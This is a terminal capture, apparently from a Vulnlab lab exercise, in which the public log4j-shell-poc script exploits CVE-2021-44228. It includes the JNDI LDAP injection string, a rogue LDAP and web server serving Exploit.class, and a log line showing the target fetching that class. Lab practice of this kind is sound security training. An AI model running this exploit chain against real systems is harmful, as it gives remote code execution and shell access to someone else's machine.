 ┌──(kali㉿kali)-[~/Desktop/Vulnlab/feedback/log4j-shell-poc]
└─$ python3 poc.py --userip 10.8.1.99 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.1.99:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.8.1.99:8000/Exploit.class
10.10.84.150 - - [02/Mar/2024 17:25:36] "GET /Exploit.class HTTP/1.1" 200 -